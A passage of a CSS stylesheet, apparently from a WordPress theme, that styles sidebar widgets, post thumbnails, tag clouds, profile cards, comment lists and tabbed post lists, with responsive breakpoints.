.special-item-thumb {
	width: 140px
}
}
.feature-post li:hover img, .special-item-thumb img, .special-item-thumb:hover img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.special-item-thumb img {
	width: 100%;
	height: auto
}
.feature-post li:hover img, .special-item-thumb:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05)
}
.special-item-title {
	padding-left: 240px
}
@media (max-width:520px) {
.special-item-title {
	padding-left: 155px
}
}
.special-item-title h2 {
	font-size: 20px;
	font-weight: 500;
	line-height: 1.4;
	margin: 0 0 15px
}
@media (max-width:520px) {
.special-item-title h2 {
	font-size: 16px;
	margin-bottom: 8px
}
}
.special-item-bottom a:hover, .special-item-title a, .special-item-title a:hover, .special-item:hover {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.special-item-title a {
	color: #262626;
	text-decoration: none
}
.special-item-bottom a:hover, .special-item-title a:hover {
	color: #009688
}
.special-item-bottom a, .special-item-title p {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.special-item-title p {
	height: 66px;
	color: #828282;
	line-height: 22px;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
@media (max-width:520px) {
.special-item-title p {
	height: 38px;
	line-height: 1.4
}
}
.special-item-bottom {
	margin: 20px 0 0;
	padding: 0;
	list-style: none
}
.special-item-bottom a {
	position: relative;
	display: inline-block;
	padding-left: 15px;
	line-height: 32px;
	color: #5a5a5a;
	text-decoration: none;
	max-width: 100%;
	white-space: nowrap;
	vertical-align: top
}
.special-item-bottom a, .special-item-bottom a:before, .special-item-bottom a:hover:before {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.special-item-bottom a:before {
	position: absolute;
	left: 4px;
	top: 12px;
	width: 0;
	height: 0;
	line-height: 0;
	border: 4px solid transparent;
	border-left: 5px solid #ccc;
	content: ""
}
.special-item-bottom a:hover:before {
	border-left-color: #009688
}
.special-item-more {
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 12px;
	line-height: 20px;
	color: #828282
}
.special-item-more .wi {
	margin-left: 2px;
	font-size: 14px;
	vertical-align: top
}
.special-item-more:hover {
	color: #009688
}
.special-item-more:focus, .special-item-more:hover {
	text-decoration: none
}
@media (max-width:767px) {
.special-item-more {
	display: none
}
}
.widget {
	margin-bottom: 40px
}
@media (max-width:1239px) {
.widget {
	margin-bottom: 30px
}
}
.widget ol, .widget ul {
	list-style: none;
	margin: 0;
	padding: 0
}
.widget ol li, .widget ul li {
	position: relative;
	padding: 5px 0 10px 12px;
	line-height: 1.46
}
.widget ol li li, .widget ul li li {
	padding-left: 20px;
	border-bottom: 0
}
.widget ol li:before, .widget ul li:before {
	position: absolute;
	left: 0;
	top: 11px;
	content: "";
	width: 0;
	height: 0;
	line-height: 0;
	border: 4px solid transparent;
	border-left: 5px solid #ccc
}
.widget ol a, .widget ul a {
	color: #5a5a5a
}
.widget ol a:hover, .widget ul a:hover {
	color: #009688;
	text-decoration: none
}
.widget .tagcloud {
	font-size: 0
}
.widget .tagcloud a {
	display: inline-block;
	width: 32.39%;
	margin: 0 .7% 1.4%;
	padding: 5px 12px;
	font-size: 12px!important;
	line-height: 1.2;
	text-align: center;
	color: #5a5a5a;
	border: 1px solid rgba(100,100,100,.3);
	border-radius: 2px;
	text-decoration: none;
	background: rgba(255,255,255,.2);
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.widget .tagcloud a:nth-child(3n+1) {
	margin-left: 0
}
.widget .tagcloud a:nth-child(3n+3) {
	margin-right: 0
}
.widget .tagcloud a:hover {
	color: #fff;
	background: #009688;
	border-color: #009688
}
.widget-title {
	margin: 2px 0 15px;
	padding: 0 0 0 12px;
	font-size: 16px;
	font-weight: 500;
	line-height: 1
}
.widget-title:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 3px;
	height: 100%;
	content: "";
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	border-radius: 3px
}
.widget_calendar #wp-calendar {
	width: 100%;
	line-height: 2.2
}
.widget_calendar #wp-calendar caption {
	padding: 3px;
	font-size: 16px;
	color: #262626;
	text-align: center
}
.widget_calendar #wp-calendar th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}
.widget_calendar #wp-calendar td {
	vertical-align: bottom;
	border-bottom: 1px solid #ddd;
	text-align: center
}
.widget_tag_cloud a {
	margin: 0 2px
}
.widget_lastest_products .p-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -7px!important;
	padding-top: 7px
}
.widget_lastest_products .p-item {
	padding: 0 7px;
	margin: 0 0 15px;
	border: 0
}
.sidebar .widget_nav_menu ul li:before, .widget_comments ul li:before, .widget_lastest_products .p-item:before {
	display: none
}
.widget_lastest_products .p-item-wrap .thumb {
	position: relative;
	display: block;
	border-radius: 4px;
	background: #f8f9fa;
	overflow: hidden
}
.search-form, .widget-title, .widget_lastest_products .p-item-wrap .thumb.thumb-video {
	position: relative
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:after, .widget_lastest_products .p-item-wrap .thumb.thumb-video:before {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	margin-left: -16px;
	margin-top: -16px;
	text-align: center;
	opacity: .9;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:before {
	height: 32px;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.widget_lastest_products .p-item-wrap .thumb.thumb-video:after {
	height: 32px;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 22px
}
.widget_lastest_products .p-item-wrap .thumb img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .thumb:hover img {
	opacity: .9;
	-webkit-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_lastest_products .p-item-wrap .title {
	margin: 0;
	bottom: 0;
	opacity: 1;
	padding: 6px 0 0
}
.widget_lastest_products .p-item-wrap .title span {
	height: 36px;
	font-size: 14px;
	font-weight: 400;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-height: 18px
}
.widget_lastest_products:hover .title {
	bottom: 0
}
.sidebar .widget_nav_menu {
	padding: 0;
	background: #fff;
	overflow: hidden
}
.sidebar .widget_nav_menu .widget-title {
	padding-left: 30px;
	margin: 0;
	font-size: 18px;
	line-height: 40px;
	border-bottom: 1px solid #efefef
}
.sidebar .widget_nav_menu .widget-title span {
	margin: 0;
	padding: 0;
	color: #262626;
	border: 0
}
.sidebar .widget_nav_menu ul li {
	position: relative;
	padding: 0;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.sidebar .widget_nav_menu ul li li {
	padding-left: 0;
	border-top: 1px solid rgba(239,239,239,.8);
	border-bottom: 0
}
.sidebar .widget_nav_menu ul li li a {
	padding-left: 45px
}
.sidebar .widget_nav_menu ul li li li a {
	padding-left: 60px
}
.sidebar .widget_nav_menu ul li li li a:after {
	left: 50px
}
.sidebar .widget_nav_menu ul li.current-menu-item a, .sidebar .widget_nav_menu ul li.current-post-parent a {
	color: #fff;
	background: #1abc9c
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:after, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:after {
	color: #666
}
.sidebar .widget_nav_menu ul li.current-menu-item li a, .sidebar .widget_nav_menu ul li.current-post-parent li a {
	color: #262626
}
.sidebar .widget_nav_menu ul li a {
	display: block;
	padding: 15px 15px 15px 30px;
	line-height: 16px;
	font-size: 14px;
	color: #262626
}
.sidebar .widget_nav_menu ul li a:hover {
	color: #fff;
	background: #009688
}
.sidebar .widget_nav_menu ul li .material-icons {
	margin-right: 2px;
	vertical-align: top;
	font-size: 16px;
	line-height: inherit
}
.search-form {
	overflow: hidden;
	background: #fff
}
.search-form input {
	background: 0 0;
	border: 0;
	line-height: 22px;
	display: block;
	float: left;
	outline: 0
}
.search-form input.keyword {
	width: 100%;
	height: 34px;
	padding: 5px 52px 5px 10px;
	font-size: 14px;
	color: #262626;
	border: 1px solid #efefef
}
.search-form input.keyword:focus {
	border-color: #1abc9c
}
.search-form .submit {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
	width: 42px;
	height: 34px;
	padding: 0;
	font-size: 18px;
	line-height: 34px;
	text-align: center;
	color: #fff;
	background-color: #1abc9c;
	cursor: pointer;
	border: 0;
	outline: 0
}
.search-form .submit:hover {
	background-color: #009688
}
.widget_kuaixun .widget-title-more {
	float: right;
	font-size: 13px;
	font-weight: 400;
	color: #828282;
	line-height: 19px
}
.widget_kuaixun .widget-title-more:hover {
	color: #009688;
	text-decoration: none
}
.widget-kx-list {
	margin-left: 1px!important;
	line-height: 1.6;
	border-left: 1px dashed #f1eded
}
.widget-kx-list .kx-item {
	margin-bottom: 15px;
	padding: 5px 0 5px 18px;
	line-height: 1.6
}
.widget-kx-list .kx-item:after, .widget-kx-list .kx-item:before {
	position: absolute;
	margin-left: -6px;
	left: 0;
	top: 10px;
	width: 4px;
	height: 4px;
	border-radius: 6px;
	border: 4px solid #1abc9c;
	background: #fff;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	opacity: .3;
	content: ""
}
.widget-kx-list .kx-item:before {
	border: 4px solid #fff;
	opacity: 1
}
.widget-kx-list .kx-item:hover .kx-share {
	display: block
}
.widget-kx-list .kx-item.active:before, .widget-kx-list .kx-item:hover:before {
	border-color: #009688;
	opacity: .6
}
.widget-kx-list .kx-title {
	color: #262626;
	font-size: 14px;
	display: block
}
.widget-kx-list .kx-content {
	display: none;
	margin: 10px 0;
	font-size: 14px;
	color: #5a5a5a
}
.widget-kx-list .kx-content img {
	display: block;
	max-width: 100%;
	height: auto;
	margin-top: 5px
}
.widget-kx-list .kx-meta {
	margin-top: 10px
}
.widget-kx-list .kx-meta span {
	margin-right: 4px;
	font-size: 12px;
	vertical-align: top
}
.widget-kx-list .kx-share {
	display: none;
	float: right;
	font-size: 0
}
.widget-kx-list .kx-share span {
	vertical-align: top
}
.widget-kx-list .kx-share .share-icon {
	font-size: 16px;
	margin-right: 9px
}
.widget-kx-list .kx-share .share-icon:nth-child(10), .widget-kx-list .kx-share .share-icon:nth-child(6), .widget-kx-list .kx-share .share-icon:nth-child(7), .widget-kx-list .kx-share .share-icon:nth-child(8), .widget-kx-list .kx-share .share-icon:nth-child(9) {
	display: none
}
.widget-kx-list .kx-share .share-icon:hover {
	color: #fff
}
@media (max-width:1239px) {
.widget-kx-list .kx-share .share-icon {
	display: none
}
.widget-kx-list .kx-share .share-icon:nth-child(2), .widget-kx-list .kx-share .share-icon:nth-child(3) {
	display: inline-block
}
}
.widget-kx-list .kx-share .share-icon:last-child {
	margin-right: 0
}
.widget_profile {
	padding: 0;
	border: 1px solid #efefef;
	overflow: hidden
}
.widget_profile .profile-cover {
	position: relative;
	width: 100%;
	height: 0!important;
	padding-bottom: 37%;
	overflow: hidden
}
.widget_profile .profile-cover img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%!important;
	-o-object-fit: cover;
	object-fit: cover
}
.widget_profile .cover_photo {
	height: 110px;
	background: #eee
}
.widget_profile img {
	width: 100%;
	height: auto;
	vertical-align: top
}
.widget_profile p {
	margin: 0
}
.widget_profile .avatar-wrap {
	margin-top: -43px;
	text-align: center
}
.widget_profile .avatar-link {
	position: relative;
	display: block;
	width: 82px;
	height: 82px;
	padding: 2px;
	margin: 0 auto;
	border-radius: 50%;
	background: #fff;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.widget_comments .comment-info img:hover, .widget_profile .avatar {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_profile .avatar {
	width: 100%;
	height: auto;
	border-radius: 50%;
	background: #fff
}
.widget_profile .profile-info {
	padding: 10px 15px 20px;
	text-align: center;
	line-height: 1.4
}
.widget_profile .profile-stats {
	margin-left: -12px;
	margin-right: -12px;
	margin-bottom: 20px;
	font-size: 12px
}
.widget_profile .profile-stats-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: cneter;
	-webkit-justify-content: cneter;
	-ms-flex-pack: cneter;
	justify-content: cneter
}
.widget_profile .profile-stats-inner .user-stats-item {
	width: 100%;
	padding: 6px 0
}
.widget_profile .profile-stats-inner .user-stats-item b {
	font-weight: 400
}
.widget_profile .profile-name {
	color: #262626
}
.kx-list .kx-content h2 a:hover, .widget_profile .profile-name:hover {
	color: #009688;
	text-decoration: none
}
.widget_profile .author-name {
	display: inline-block;
	font-size: 16px;
	line-height: 22px;
	font-weight: 500;
	overflow: hidden;
	max-width: 180px;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	vertical-align: top
}
.widget_profile .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	vertical-align: top
}
.widget_profile .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.widget_profile .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.widget_profile .author-description {
	margin-top: 10px;
	margin-bottom: 20px;
	font-size: 14px;
	color: #5a5a5a
}
.widget_profile .profile-posts {
	padding: 20px 15px 15px;
	border-top: 1px dashed #efefef
}
.widget_profile .profile-posts .widget-title {
	font-size: 14px
}
.widget_comments ul li {
	padding: 15px 0;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.widget_comments .comment-info {
	margin-bottom: 10px
}
.widget_comments .comment-info img {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	border: 1px solid #f3f3f3;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s;
	vertical-align: top
}
.widget_comments .comment-info img:hover {
	opacity: .8;
	filter: alpha(opacify=80)
}
.widget_comments .comment-info a {
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	color: #828282
}
.widget_comments .comment-info .comment-author {
	display: inline-block;
	float: none;
	width: auto;
	max-width: 120px;
	white-space: nowrap;
	word-wrap: normal;
	vertical-align: top
}
.widget_comments .comment-info span {
	float: right;
	line-height: 30px;
	color: #828282
}
.widget_comments .comment-excerpt {
	position: relative;
	padding: 10px;
	margin-bottom: 10px;
	background: rgba(0,0,0,.03);
	border-radius: 1px;
	color: #666
}
.widget_comments .comment-excerpt:before {
	position: absolute;
	left: 10px;
	top: -10px;
	content: "";
	width: 0;
	height: 0;
	line-height: 0;
	border: 5px solid transparent;
	border-bottom-color: rgba(0,0,0,.03)
}
.widget_comments .comment-excerpt p, .widget_comments .comment-info .comment-author, .widget_comments .comment-post {
	margin: 0;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.widget_comments .comment-excerpt p {
	line-height: 1.6;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
.widget_comments .comment-post {
	color: #828282;
	font-size: 13px;
	line-height: 1.2;
	white-space: nowrap;
	word-wrap: normal
}
.widget_comments .comment-post a, .widget_post_tabs .post-tabs-hd .post-tabs-item.active .web-icon {
	color: inherit
}
.widget_image_ad, .widget_media_image {
	padding: 0;
	background: 0 0
}
.widget_image_ad img, .widget_media_image img {
	width: 100%;
	height: auto;
	vertical-align: top;
	border-radius: 4px
}
.widget_image_ad a, .widget_media_image a {
	display: block;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.widget_image_ad a:hover, .widget_media_image a:hover {
	opacity: .9;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.widget_html_ad {
	padding: 0;
	overflow: hidden
}
.widget_html_ad img {
	vertical-align: top;
	max-width: 100%;
	height: auto
}
.widget_post_tabs .item, .widget_post_thumb .item {
	margin: 0;
	padding: 15px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	overflow: hidden;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.widget_post_tabs .item, .widget_post_thumb .item  a{	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;}
.widget_post_tabs .item:hover img, .widget_post_thumb .item:hover img, .widget_special .speial-item:hover img {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item:last-child, .widget_post_thumb .item:last-child {
	border-bottom: 0;
	padding-bottom: 0
}
.widget_post_tabs li:before, .widget_post_thumb li:before {
	display: none
}
.widget_post_tabs .item-img, .widget_post_thumb .item-img {
	width: 100px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	overflow: hidden;
	border-radius: 6px
}
.widget_post_tabs .item-img img, .widget_post_thumb .item-img img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img.item-video .item-img-inner, .widget_post_thumb .item-img.item-video .item-img-inner {
	position: relative;
	display: block
}
.widget_post_tabs .item-img.item-video .item-img-inner:before, .widget_post_thumb .item-img.item-video .item-img-inner:before {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	border-radius: 50%;
	content: "";
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: rgba(0,0,0,.6);
	opacity: .8;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img.item-video .item-img-inner:after, .widget_post_thumb .item-img.item-video .item-img-inner:after {
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	content: "";
	opacity: .9;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 22px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_post_tabs .item-img-inner, .widget_post_thumb .item-img-inner {
	display: block
}
.widget_post_tabs .item-title, .widget_post_thumb .item-title {
	height: 38px;
	margin-bottom: 10px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	line-height: 1.4
}
.widget_post_tabs .item-title a, .widget_post_thumb .item-title a {
	color: #262626
}
.widget_post_tabs .item-date, .widget_post_thumb .item-date {
	position: absolute;
	bottom: 0;
	margin: 0;
	font-size: 12px;
	color: #828282;
	line-height: 14px
}
.widget_post_tabs .item-content, .widget_post_thumb .item-content {
	position: relative;
	margin-left: 10px;
	width: calc(100% - 110px);
	-webkit-flex-shrink: 1;
	-ms-flex-negative: 1;
	flex-shrink: 1
}
.widget_post_tabs .item-no-thumb, .widget_post_thumb .item-no-thumb {
	margin-left: 0;
	width: 100%
}
.widget_post_tabs .item-no-thumb .item-title, .widget_post_thumb .item-no-thumb .item-title {
	display: block;
	height: auto;
	-webkit-line-clamp: unset
}
.widget_post_tabs .item-no-thumb .item-date, .widget_post_thumb .item-no-thumb .item-date {
	position: relative
}
.widget_icon_url {
	padding: 0!important
}
.widget_icon_url .icon-list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
.widget_icon_url .icon-list-item {
	position: relative;
	width: 33.33%;
	padding: 20px 10px;
	text-align: center;
	border: 0
}
.widget_icon_url .icon-list-item:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #1abc9c;
	content: "";
	opacity: 0
}
.widget_icon_url .icon-list-item:hover:before {
	opacity: .2
}
.widget_icon_url .web-icon {
	font-size: 32px;
	line-height: 32px;
	height: 32px;
	color: #1abc9c;
	vertical-align: top
}
.widget_icon_url .web-icon img {
	width: 32px;
	height: auto;
	vertical-align: top
}
.widget_icon_url .list-item-title {
	display: block;
	font-size: 12px;
	margin-top: 5px;
	line-height: 20px;
	color: #262626;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	overflow: hidden
}
.widget_user_list .user-list-item {
	padding: 16px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	border-bottom: 1px solid #efefef
}
.widget_special .speial-item:before, .widget_user_list .user-list-item:before {
	content: none
}
.widget_user_list .user-list-item:first-child {
	padding-top: 0
}
.widget_user_list .user-list-item:last-child {
	border-bottom: 0;
	padding-bottom: 0
}
.widget_user_list .user-list-item .avatar {
	display: block;
	margin-right: 8px;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	-o-object-fit: cover;
	object-fit: cover
}
.widget_user_list .user-list-content {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
.widget_user_list .user-list-hd {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
.widget_user_list .user-list-btn {
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 24px;
	color: #1abc9c;
	background-color: transparent;
	border: 0;
	outline: 0;
	cursor: pointer
}
.widget_user_list .user-list-btn:focus {
	background-color: transparent;
	border: 0
}
.widget_user_list .user-list-btn:hover {
	border: 0;
	background-color: transparent
}
.widget_user_list .user-list-btn.followed {
	color: #5a5a5a
}
.widget_user_list .user-list-btn .web-icon {
	font-size: 11px
}
.widget_user_list .user-list-name {
	max-width: 150px;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0;
	font-size: 16px;
	font-weight: 500;
	color: #262626;
	line-height: 24px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
@media (max-width:1239px) {
.widget_user_list .user-list-name {
	max-width: 110px
}
}
.widget_user_list .user-list-desc {
	margin: 4px 0 0;
	font-size: 14px;
	max-height: 40px;
	line-height: 20px;
	color: #828282;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.widget_special .speial-item {
	padding: 15px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	border-bottom: 1px solid #f2f2f2
}
.widget_special .speial-item:first-child {
	padding-top: 5px
}
.widget_special .speial-item:last-child {
	border-bottom: 0;
	padding-bottom: 5px
}
.widget_special .speial-item-img {
	margin-right: 10px;
	width: 64px;
	height: 64px;
	border-radius: 4px;
	overflow: hidden;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.widget_special .speial-item-img img {
	width: 100%;
	height: 100%;
	border-radius: 4px;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.widget_special .speial-item-text {
	width: calc(100% - 74px)
}
.widget_special .speial-item-title {
	display: block;
	font-size: 16px;
	font-weight: 500;
	line-height: 20px;
	margin: 0;
	color: #262626;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.widget_special .speial-item-title:hover {
	color: #009688
}
.widget_post_tabs .widget-title span, .widget_special .speial-item-desc {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box
}
.widget_special .speial-item-desc {
	margin-bottom: 0;
	margin-top: 8px;
	font-size: 14px;
	line-height: 18px;
	max-height: 40px;
	color: #5a5a5a;
	-webkit-line-clamp: 2
}
.widget_special .speial-item-last {
	color: #828282
}
.widget_post_tabs {
	padding-top: 0
}
.widget_post_tabs .widget-title {
	margin-bottom: 2px;
	white-space: nowrap
}
.widget_post_tabs .widget-title span {
	width: 130px;
	display: inline-block;
	line-height: 1.1;
	-webkit-line-clamp: 1
}
@media (max-width:1239px) {
.widget_post_tabs .widget-title span {
	width: 82px
}
}
.widget_post_tabs .post-tabs-hd-inner {
	position: relative;
	width: 100%
}
.widget_post_tabs .post-tabs-hd-inner:before {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -2px;
	height: 2px;
	background-color: #efefef;
	content: ""
}
.widget_post_tabs .post-tabs-hd, .widget_post_tabs .post-tabs-hd-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-around;
	-ms-flex-pack: distribute;
	justify-content: space-around
}
.widget_post_tabs .post-tabs-hd .post-tabs-item {
	padding: 0 2px;
	line-height: 52px;
	font-size: 16px;
	color: #5a5a5a;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.widget_post_tabs .post-tabs-hd .post-tabs-item.active {
	position: relative;
	color: #1abc9c
}
.widget_post_tabs .post-tabs-hd .post-tabs-item.active:after {
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #1abc9c;
	content: ""
}
.el-boxed .sec-panel-head h1 span a:hover, .el-boxed .sec-panel-head h2 span a:hover, .el-boxed .sec-panel-head h3 span a:hover, .widget_post_tabs .post-tabs-hd .post-tabs-item:hover {
	color: #009688
}
.tagHandler ul.tagHandlerContainer li.tagItem:hover, .widget_post_tabs .post-tabs-hd .post-tabs-item:hover:after, .web-slider .swiper-pagination span:hover {
	background-color: #009688
}
.widget_post_tabs .post-tabs-hd .post-tabs-item .web-icon {
	padding-right: 3px;
	font-size: inherit;
	vertical-align: top;
	line-height: inherit
}
.widget_post_tabs .tab-has-title {
	margin: 0;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
.widget_post_tabs .tab-has-title:before {
	content: none
}
.widget_post_tabs .tab-has-title .post-tabs-hd-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
.widget_post_tabs .post-tabs-list, .widget_post_tabs .tab-has-title .post-tabs-hd-inner:before, .widget_post_tabs .tab-has-title .post-tabs-item .web-icon {
	display: none
}
.widget_post_tabs .tab-has-title .post-tabs-item {
	position: relative;
	padding: 0 8px 0 7px;
	line-height: 30px;
	font-size: 14px;
	color: #828282
}
.widget_post_tabs .tab-has-title .post-tabs-item:before {
	position: absolute;
	top: 8px;
	right: 0;
	width: 1px;
	height: 14px;
	background-color: #efefef;
	content: ""
}
.widget_post_tabs .tab-has-title .post-tabs-item:last-child {
	padding-right: 0
}
.widget_post_tabs .tab-has-title .post-tabs-item:last-child:before {
	content: none
}
.widget_post_tabs .tab-has-title .post-tabs-item.active {
	color: #1abc9c
}
.widget_post_tabs .tab-has-title .post-tabs-item.active:after {
	content: none
}
.widget_post_tabs .post-tabs-list.active {
	display: block
}
.widget_post_tabs .post-tabs-empty {
	padding: 15px 0;
	color: #828282;
	text-align: center
}
.textwidget img {
	max-width: 100%
}
.el-boxed .widget {
	margin-bottom: 20px;
	padding: 15px;
	background: #fff
}
